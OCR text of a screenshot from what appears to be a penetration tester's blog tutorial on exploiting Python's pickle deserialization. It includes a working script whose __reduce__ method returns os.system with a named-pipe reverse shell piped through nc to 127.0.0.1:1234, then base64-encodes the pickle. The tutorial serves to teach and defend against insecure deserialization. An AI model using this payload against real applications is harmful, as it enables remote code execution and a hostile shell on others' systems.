 Welcome to Sauerkraut!
DH Exploiting Python pickles -
davidhamann.de/2020/04/05/exploiting-python-pickle/
5
As described above we want to create a class that implements __reduce__
and then serialize an instance of that class.
We'll call our class RCE and let its __reduce__ method return a tuple of a
callable and a tuple of arguments (as per the mentioned docs).
Hi, I'm David
I'm a software developer,
penetration tester and IT
consultant.
Want to hire me for a
project? See my
company's service
offering.
Berlin, Germany
Email
Twitter
LinkedIn
XING
Github
</>
import pickle
import base64
import os
class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | '
               '/bin/sh -i 2>&1 | nc 127.0.0.1 1234 > /tmp/f')
        return os.system, (cmd,)
if __name__ == '__main__':
    pickled = pickle.dumps(RCE())
    print(base64.urlsafe_b64encode(pickled))
Our callable will be os.system and the argument a common reverse shell
snippet using a named pipe, that will run on our macOS demo machine.
Now let's run the exploit script to create a base64 encoded pickle byte stream:
File Machine View Input Devices Help Ubuntu 64-bit (Installed Guest Additions)